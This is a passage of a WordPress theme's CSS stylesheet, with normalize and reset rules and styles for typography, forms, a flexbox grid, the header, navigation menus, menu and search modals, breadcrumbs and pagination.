    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}

main {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

button,
input,
optgroup,
select,
textarea {
    line-height: 1.15;
    margin: 0;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

.wedevs-btn {
    display: inline-block;
    padding: 14px 28px;
    text-align: center;
    text-decoration: none;
    transition: all ease-in-out 0.25s;
    min-width: 200px;
}

.wedevs-btn:hover,
.wedevs-btn:focus {
    transform: translateY(-5px);
}

.wedevs-btn-primary {
    background-color: var(--primary-color);
    color: var(--white-color);
}

.wedevs-btn-primary:hover,
.wedevs-btn-primary:focus {
    background-color: var(--black-color);
    color: var(--white-color);
}

.wedevs-btn .wedevs-btn-icon {
    display: inline-block;
    line-height: 1;
    vertical-align: middle;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details {
    display: block;
}

summary {
    display: list-item;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

::-moz-selection {
    background: #070707;
    color: #fff;
}

::selection {
    background: #070707;
    color: #fff;
}

/* CSS Reset
--------------------------------------------- */
html,
body {
    border: none;
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    border: none;
    margin: 0;
    padding: 0;
    text-align: inherit;
}

blockquote::before,
blockquote::after {
    content: "";
}

/* Box sizing
--------------------------------------------- */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
html {
    font-size: 62.5%; /* 1rem = 10px */
}

body,
button,
input,
select,
optgroup,
textarea {
    color: #333;
    font-size: 1.8rem;
    font-weight: var(--font-weight-regular);
    line-height: 1.5;
}

body,
button,
input,
select,
optgroup,
textarea {
    font-family: var(--primary-font-family);
}

.site-widget-recent .entry-title,
.entry-title-primary,
.more-post .entry-title {
    font-family: var(--primary-font-family);
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-family: var(--secondary-font-family);
    font-weight: var(--font-weight-bold);
    line-height: 1.25;
    margin: 0 0 1rem;
}

h1 {
    font-size: 5.4rem;
}

h2 {
    font-size: 4.2rem;
}

h3 {
    font-size: 3.4rem;
}

h4 {
    font-size: 2.8rem;
}

h5 {
    font-size: 2.4rem;
}

h6 {
    font-size: 2rem;
}

.entry-title-large {
    font-size: 5.4rem;
}

@media (max-width: 575px) {
    .site h1, .site .entry-title-large {
        font-size: 3.2rem;
    }
}

.entry-title-big {
    font-size: 4.2rem;
}

.entry-title-medium {
    font-size: 3.4rem;
}

.entry-title-small {
    font-size: 2rem;
}

.entry-title-regular {
    font-size: 1.6rem;
}

.wedevs-social-share-label,
.widget_block .wp-block-group__inner-container > h2,
.widget-title,
.wedevs-social-icon,
.widget_tag_cloud a{
    text-transform: uppercase;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.wedevs-social-share-label,
.entry-meta,
.primary-menu a,
.wedevs-social-icon,
.wedevs-featured-categories,
.site-widget-categories .categories-widget-layout li a .cat-title,
.navigation.posts-navigation .nav-links a{
    font-family: var(--secondary-font-family);
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.entry-meta {
    font-size: 1.8rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget-title {
    font-size: 1.8rem;
}

.primary-menu a,
.wedevs-social-share-label {
    font-size: 1.6rem;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.fill-children-current-color,
.fill-children-current-color * {
    fill: currentColor;
}

/* Elements
--------------------------------------------- */
body {
    background: #fff;
    margin: 0;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
    list-style: none;
    margin: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: inherit;
    max-width: 100%;
    vertical-align: top;
}

figure {
    margin: 0 0 3rem;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

.clear:before,
.clear:after,
.site-wrapper:before,
.site-wrapper:after,
.site-row:before,
.site-row:after,
.widget:before,
.widget:after {
    content: '';
    display: table;
}

.clear:after,
.site-wrapper:after,
.site-row:after,
.widget:after {
    clear: both;
}

.data-bg {
    background-color: var(--black-color);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    width: 100%;
}

.data-bg-fixed {
    background-attachment: fixed;
}

.data-bg-big {
    height: 500px;
}

.data-bg-medium {
    height: 300px;
}

.data-bg-small {
    height: 200px;
}

.data-bg-thumbnail {
    height: 100px;
}

/* Links
--------------------------------------------- */
a {
    color: #000;
    text-decoration: none;
}

a:hover,
a:focus {
    color: #444;
}

a:focus {
    outline: 2px solid;
}

a:hover,
a:active {
    outline: none;
}

.site-content .entry-content a:not(.more-link):not(.button):not(.wp-block-button__link):not(.wedevs-btn),
.site-content .entry-summary a:not(.more-link):not(.button):not(.wedevs-btn),
.widget_text a:not(.more-link):not(.button):not(.wedevs-btn),
.widget-area .widget_block a:not(.more-link):not(.button),
.site-footer-widgetarea .widget_block a:not(.more-link):not(.button) {
    text-decoration: underline;
}

.site-content .entry-content .wedevs-author-bio a,
.site-content .entry-content .post-navigation a,
.site-content .entry-content .comments-area a {
    text-decoration: none !important;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    border: none;
    background: var(--primary-color);
    color: #fff;
    padding: 5px 30px;
    min-height: 50px;
    cursor: pointer;
    transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background-color: #000;
    color: #fff;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color: #000;
    color: #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid;
    border-radius: 0;
    padding: 5px 30px;
    min-height: 50px;
    width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/* Grid
--------------------------------------------- */
.site-wrapper,
.site-wrapper-fluid {
    width: 100%;
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}

@media (min-width: 576px) {
    .site-wrapper {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .site-wrapper {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .site-wrapper {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .site-wrapper {
        max-width: 1140px;
    }
}

@media (min-width: 1441px) {
    .site-wrapper {
        max-width: 1280px;
    }
}

@media (max-width: 1199px) {
    .site-wrapper-fluid {
        max-width: 960px;
    }
}

@media (max-width: 991px) {
    .site-wrapper-fluid {
        max-width: 720px;
    }
}

@media (max-width: 767px) {
    .site-wrapper-fluid {
        max-width: 540px;
    }
}

.site-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.site-row-collapse {
    margin-right: 0;
    margin-left: 0;
}

.site-row-small {
    margin-right: -5px;
    margin-left: -5px;
}

.site-column {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.site-row-collapse .site-column {
    padding-right: 0;
    padding-left: 0;
}

.site-row-small .site-column {
    padding-right: 5px;
    padding-left: 5px;
}

.site-column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}

.site-column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.site-column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.site-column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.site-column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}

.site-column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.site-column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}

.site-column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}

.site-column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.site-column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}

.site-column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}

.site-column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

@media (min-width: 992px) {
    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 1199px) {
    .hidden-md-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 991px) {
    .site-column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-sm-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 767px) {
    .site-column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-xs-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 575px) {
    .site-column-xxs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-header {
    border-width: 0 0 1px 0;
    border-style: solid;
    position: relative;
    z-index: 999;
}

@media (min-width: 992px) {
    .has-slider-enabled:not(.paged) .site-header {
        border: 0;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        z-index: 4;
        transition: top ease 1s;
    }

    .admin-bar.has-slider-enabled:not(.paged) .site-header {
        margin-top:3rem;
    }

    .has-slider-enabled:not(.paged) .site-header,
    .has-slider-enabled:not(.paged) .site-header a,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle{
        color:#fff;
    }

    .has-slider-enabled:not(.paged) .site-header-area button.toggle:hover,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle:focus{
        color: var(--primary-color);
    }
}

.site-header-area {
    position: relative;
}

.site-header-top {
    align-items: center;
    display: flex;
    justify-content: space-between;
    padding-top: 3rem;
    padding-bottom: 3rem;
}

.site-header-top .header-components-right .header-component-item {
    margin-left: 1rem;
    padding-left: 1rem;
}

/* Top Area
--------------------------------------------- */
.site-header-components {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.header-components-left {
    justify-content: flex-start;
}

.header-components-right {
    justify-content: flex-end;
}

.wp-custom-logo .site-branding {
    display: flex;
    align-items: center;
}

.wp-custom-logo .site-branding .site-logo {
    margin-right: 1.5rem
}

/* Navigation Area
--------------------------------------------- */
.site-header-navigation {
}

/* Site Branding
--------------------------------------------- */

.site-branding .site-title {
    display: block;
    font-size: 120rem;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 auto;
}

.site-branding .site-title a {
    color: inherit;
}

.site-branding .site-description {
    margin-bottom: 0;
    position: relative;
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
ul.primary-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.primary-menu .icon {
    display: block;
    height: 0.7rem;
    position: absolute;
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}

.primary-menu .icon::before,
.primary-menu .icon::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}

.primary-menu .icon::before {
    height: 0.8rem;
    width: 0.1rem;
}

.primary-menu .icon::after {
    height: 0.1rem;
    width: 0.8rem;
}

.primary-menu li {
    position: relative;
}

.primary-menu > li {
    margin: 0 1rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
}

.primary-menu > li.menu-item-has-children > a {
    padding-right: 1.5rem;
}

.primary-menu > li > .icon {
    right: -0.5rem;
    top: calc(50% - 0.6rem);
}

.primary-menu a {
    color: inherit;
    font-weight:600;
    display: block;
    line-height: 1.2;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}

/* SUB MENU */
.primary-menu ul {
    background: #000;
    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 0;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 22rem;
    z-index: 1;
}

.primary-menu ul li:hover,
.primary-menu ul li:focus {
    background: #222;
}

.primary-menu li.menu-item-has-children:hover > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children.focus > ul {
    right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}

.primary-menu ul::before,
.primary-menu ul::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}

.primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}

.primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #000;
    right: 1.8rem;
}

.primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}

.primary-menu ul li.menu-item-has-children > a {
    padding-right: 4.5rem;
}

.primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: calc(50% - 0.5rem);
}

/* DEEP DOWN */
.primary-menu ul ul {
    top: -1rem;
}

.primary-menu ul li.menu-item-has-children:hover > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children.focus > ul {
    right: calc(100% + 2rem);
}

.primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    left: auto;
    right: -2rem;
    top: 0;
    width: 2rem;
}

.primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-left-color: #000;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
}

.rtl .primary-menu ul ul::after {
    transform: rotate(180deg);
}

/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }

    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}

/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}

body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}

.cover-modal {
    display: none;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}

.cover-modal::-webkit-scrollbar {
    display: none !important;
}

.cover-modal.show-modal {
    display: block;
    cursor: pointer;
}

.cover-modal.show-modal > * {
    cursor: default;
}

/* -------------------------------------------------------------------------- */
/*	5. Menu Modal
/* -------------------------------------------------------------------------- */
.header-wedevs-menu {
    display: none;
    visibility: hidden;
    opacity: 0;
}

@media (max-width: 1199px) {
    .header-wedevs-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }
}

.menu-modal {
    background: #fff;
    display: none;
    opacity: 0;
    overflow-y: auto;
    overflow-x: hidden;
    position: fixed;
    bottom: 0;
    left: -99999rem;
    right: 99999rem;
    top: 0;
    transition: opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
    z-index: 999;
}

.admin-bar .menu-modal {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .menu-modal {
        top: 46px;
    }
}

.menu-modal.show-modal {
    display: flex;
}

.menu-modal.active {
    left: 0;
    opacity: 1;
    right: 0;
    transition: opacity 0.25s ease-out;
}

.menu-modal-inner {
    background: #fff;
    display: flex;
    justify-content: stretch;
    overflow: auto;
    -ms-overflow-style: auto;
    width: 100%;
}

@media (max-width: 767px) {
    .menu-modal-inner {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}

.menu-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 120rem;
}

@media (min-width: 768px) {
    .menu-wrapper {
        width: calc(100% - 8rem);
    }
}

button.close-nav-toggle {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    padding: 3.1rem 0;
    width: 100%;
}

button.close-nav-toggle svg {
    height: 1.6rem;
    width: 1.6rem;
}

.menu-modal .menu-top {
    flex-shrink: 0;
}

/* Toggles ----------------------------------- */
.toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    color: inherit;
    cursor: pointer;
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

button.toggle {
    background: none;
    border: none;
    box-shadow: none;
    padding: 0;
}

.site-header-area button.toggle {
    color: #000;
}

.site-header-area button.toggle:hover,
.site-header-area button.toggle:focus {
    color: #444;
}

.menu-modal button.toggle:hover,
.menu-modal button.toggle:focus {
    color: #000;
}

.toggle .svg-icon {
    width: 20px;
    height: 20px;
}

/* Main Menu --------------------------------- */
.modal-menu {
    position: relative;
}

@media (min-width: 700px) {
    .modal-menu {
        left: auto;
        width: 100%;
    }
}

.modal-menu li {
    border-style: solid;
    border-width: 0.1rem 0 0 0;
    display: flex;
    flex-wrap: wrap;
    line-height: 1;
    justify-content: flex-start;
    margin: 0;
}

.modal-menu > li:last-child {
    border-bottom-width: 0.1rem;
}

.modal-menu .ancestor-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.modal-menu a {
    display: block;
    padding: 2rem 0;
    text-decoration: none;
    width: 100%;
}

button.sub-menu-toggle {
    border-left: 0.1rem solid;
    border-radius: 0;
    flex-shrink: 0;
    padding: 0 2.5rem;
}

button.sub-menu-toggle svg {
    height: 1.4rem;
    transition: transform 0.15s linear;
    width: 1.4rem;
}

button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}

.modal-menu ul {
    display: none;
    margin: 0;
    width: 100%;
}

.modal-menu ul li a {
    filter: alpha(opacity=70);
    opacity: 0.7;
}

/* Main menu animation ----------------------- */
.menu-wrapper .menu-item {
    position: relative;
}

.menu-wrapper .active {
    display: block;
}

.menu-wrapper.is-toggling {
    pointer-events: none;
}

.menu-wrapper.is-toggling .menu-item {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
}

.menu-wrapper.is-animating .menu-item,
.menu-wrapper.is-animating .toggling-target {
    transition-duration: 250ms;
}

.menu-wrapper.is-animating .menu-item {
    transition-property: transform;
}

.menu-wrapper.is-toggling .toggling-target {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
}

.menu-wrapper.is-toggling .toggling-target.active {
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target {
    display: block;
    transition-property: opacity;
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target.active {
    opacity: 1;
}

.menu-wrapper.is-toggling .modal-menu > li:last-child li {
    border-top-color: transparent;
    border-bottom-width: 0.1rem;
}

@media (prefers-reduced-motion: reduce) {
    .menu-wrapper.is-animating .menu-item,
    .menu-wrapper.is-animating .toggling-target {
        transition-duration: 1ms !important;
    }
}

/* Menu Bottom ------------------------------- */
.menu-bottom {
    flex-shrink: 0;
    padding: 4rem 0;
}

.menu-bottom .wedevs-social-icon {
    margin-bottom: 2rem;
}

@media ( min-width: 992px ) {
    .menu-modal {
        opacity: 1;
        justify-content: flex-end;
        padding: 0;
        transition: background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;
    }

    .menu-modal.cover-modal {
        background: rgba(0, 0, 0, 0);
    }

    .menu-modal.active {
        background: rgba(0, 0, 0, 0.2);
        transition: background-color 0.3s ease-out;
    }

    .menu-modal-inner {
        box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);
        opacity: 0;
        padding: 0;
        transform: translateX(20rem);
        transition: transform 0.2s ease-in, opacity 0.2s ease-in;
        width: 50rem;
    }

    .menu-modal.active .menu-modal-inner {
        opacity: 1;
        transform: translateX(0);
        transition-timing-function: ease-out;
    }

    .menu-bottom {
        padding: 6rem 0;
    }
}

/* Search Modal
--------------------------------------------- */
.search-modal {
    background: rgba(0, 0, 0, 0.2);
    display: none;
    opacity: 0;
    position: fixed;
    bottom: 0;
    left: -9999rem;
    top: 0;
    transition: opacity 0.2s linear, left 0s 0.2s linear;
    width: 100%;
    z-index: 999;
}

.admin-bar .search-modal.active {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .search-modal.active {
        top: 46px;
    }
}

.search-modal-inner {
    background: #fff;
    padding-top: 5rem;
    padding-bottom: 5rem;
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}

.search-modal-inner .wedevs-search-bar {
    display: flex;
    justify-content: space-between;
}

.search-modal.active {
    left: 0;
    opacity: 1;
    transition: opacity 0.2s linear;
}

.search-modal.active .search-modal-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
}

button.search-untoggle {
    align-items: center;
    display: flex;
    flex-shrink: 0;
    justify-content: center;
    padding: 0 2.5rem;
}

.search-modal button.search-untoggle {
    color: inherit;
}

.search-modal.active .search-untoggle {
    animation: popIn both 0.3s 0.2s;
}

.search-untoggle svg {
    height: 1.5rem;
    transition: transform 0.15s ease-in-out;
    width: 1.5rem;
}

.search-untoggle:focus svg,
.search-untoggle:hover svg {
    transform: scale(1.15);
}

.search-modal form {
    margin: 0;
    position: relative;
    width: 100%;
}

.search-modal .search-field {
    background: none;
    border: none;
    border-radius: 0;
    color: inherit;
    font-size: 2rem;
    max-width: calc(100% + 2rem);
    padding: 0 0 0 2rem;
    width: calc(100% + 2rem);
}

.search-modal .search-field::-webkit-input-placeholder {
    color: inherit;
}

.search-modal .search-field:-ms-input-placeholder {
    color: inherit;
}

.search-modal .search-field::-moz-placeholder {
    color: inherit;
    line-height: 4;
}

.search-modal .search-submit {
    position: absolute;
    right: -9999rem;
    top: 50%;
    transform: translateY(-50%);
}

.search-modal .search-submit:focus {
    right: 0;
}

/* Breadcrumbs
--------------------------------------------- */
.breadcrumbs {
    font-size: 90%;
    margin: 4rem auto 2rem;
}

@media screen and (max-width: 767px) {
    .breadcrumbs {
        display: none;
    }
}

.breadcrumbs a {
    color: inherit;
}

.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.breadcrumbs ul li {
    display: inline-block;
    margin-bottom: 5px;
}

.breadcrumbs ul .trail-item span {
    position: relative;
    margin: 0 .5rem .4rem 0;
    background: rgba(0, 0, 0, 0.045);
    padding: .3rem .6rem .4rem .4rem;
    border-radius: 2px;
    line-height: 1;
    max-width: 18em;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.wedevs-inner-banner.data-bg .breadcrumbs ul .trail-item span {
    background: rgba(255, 255, 255, 0.45);
}

.breadcrumbs ul .trail-item span:hover,
.breadcrumbs ul .trail-item span:focus {
    background: rgba(0, 0, 0, 0.085);
}

.breadcrumbs ul .trail-item.trail-begin span {
    margin-left: 0;
}

.breadcrumbs ul .trail-item span:before {
    content: "";
    display: inline-block;
    margin-left: .45rem;
    margin-right: .65rem;
    vertical-align: middle;
    margin-top: -2px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #000;
}

/* Post Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

.post-navigation .nav-links .meta-nav {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem;
    font-size: 2.4rem;
}

.navigation.pagination {
    margin-top: 3.25rem;
    margin-bottom: 3.25rem;
    text-align: center;
}

.navigation.pagination a {
    color: inherit;
}

.navigation.pagination .page-numbers {
    display: inline-block;
    margin-right: 1.25em;
    color: #abadaf;
}

.navigation.pagination .page-numbers.current {
    color: #161719;
}

.navigation.pagination .page-numbers:last-child {
    margin-right: 0;
}

@media only screen and (min-width: 600px) {
    .navigation.pagination .prev:after,
    .navigation.pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: #eaebee;
    }

    .navigation.pagination .prev:after {
        margin-left: 1.25em;
    }

    .navigation.pagination .next:before {
        margin-right: 1.25em;
    }
}

.navigation.posts-navigation .nav-links a {
    padding: 1.5rem 3rem;
    text-transform: uppercase;
    font-size: 1.8rem;
